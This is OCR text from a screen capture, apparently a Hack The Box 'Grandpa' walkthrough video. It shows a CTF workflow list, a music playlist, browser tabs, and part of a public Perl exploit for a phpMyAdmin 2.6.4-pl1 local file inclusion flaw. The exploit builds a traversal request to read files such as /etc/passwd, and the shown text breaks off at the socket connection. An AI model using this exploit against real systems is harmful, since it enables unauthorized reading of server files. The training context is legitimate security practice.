 CTF
FLOW
Enumerate
Take Notes
Research
Exploit
PrivEsc
Persistence
TAKE NOTES!!
Background
Music
Recent Events - Out To The World
Scissors - Senchi
Self-Sufficient - Wendel Scherer
Sirens in the Dark - Anthony Earls
This Ain't Goodbye - Hysics
Track Down - Red Dictionary
Type Fast - Farrell Wooten
Unknown Reality - dvine
We Run at Night - Bureaucrap
4am - Carl Henriksson
After Sundown - Magnofield
*CherryTree 0.38.8
phpMyAdmin 2.6.4-pl1 -...
tj@kali: ~/ctfs/grandpa
22:05:13
phpMyAdmin 2.6.4-pl1 - Directory Traversal - PHP webapps Exploit - Mozilla Firefox
Hack The Box :: Grandpa
Error
Microsoft IIS 6.0 PHP NT
[MS-OPENSPECLP]: Op
Microsoft IIS 6.0 / 7.5 Au
phpMyAdmin 2.6.4-pl1 -
phpMyAdmin 2.6.4-pl1 -
https://www.exploit-db.com/exploits/1244
PWK
AWAE
WIFU
#!/usr/bin/perl
use IO::Socket;
# SecurityReason.com TEAM
# Maksymilian Arciemowicz ( cXIb8O3 ) cxib@securtiyreason.com
#
# Local file inclusion (./$FILE)
# simple exploit phpMyAdmin 2.6.4-pl1
#
#
# SecurityReason.com
if (@ARGV < 3)
{
print "\r\n SecurityReason TEAM\r\n";
print "[cXIb8O3] EXPLOIT for phpMyAdmin 2.6.4-pl1\r\n";
print " \r\n";
print "perl phpmyadmin-2.6.4-pl1.pl HOST /DIR/ FILE\r\n\r\n";
print "HOST - Host where is phpmyadmin example: http://localhost\r\n";
print "DIR - Directory to PMA example: /phpMyAdmin-2.6.4-pl1/\r\n";
print "FILE - file to inclusion ../../../../../etc/passwd\r\n\r\n";
print "example cmd: perl phpmyadmin-2.6.4-pl1.pl http://localhost /phpMyAdmin-2.6.4-pl1/ ../../../../../etc/passwd\r\n\r\n";
exit();
}
$HOST = $ARGV[0];
$DIR = $ARGV[1]."libraries/grab_globals.lib.php";
$FILE = "usesubform[1]=1&usesubform[2]=1&subform[1][redirect]=".$ARGV[2]."&subform[1][cXIb8O3]=1";
$LENGTH = length $FILE;
print "\r\nATTACK HOST IS: ".$HOST."\r\n\r\n";
$HOST =~ s/(http:\/\/)//;
$get1 = IO::Socket::INET->new( Proto => "tcp", PeerAddr => "$HOST", PeerPort => "80") || die "Error 404\r\n\r\n";
THANKS FOR WATCHING